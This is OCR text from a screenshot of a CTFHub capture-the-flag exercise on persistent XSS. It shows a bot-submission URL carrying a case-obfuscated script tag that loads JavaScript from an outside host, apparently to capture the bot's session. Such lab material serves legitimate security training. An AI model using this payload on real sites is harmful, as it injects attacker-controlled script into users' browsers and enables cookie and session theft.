 1 2 3 4 2 2:14
CTFHub 技能学习 | XSS Persis
challenge-f9dfae08549fc2d6.sandbox.ctfhub.com:10800
中
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS Persistent
Change name CTFHub Submit
Hello,
Send URL to Bot
URL http://challenge-f9dfae08549fc2d6.sandbox.ctfhub.com:10800/?name=<sCRiPt sRC=//uj.ci/rqj></sCrIpT> Send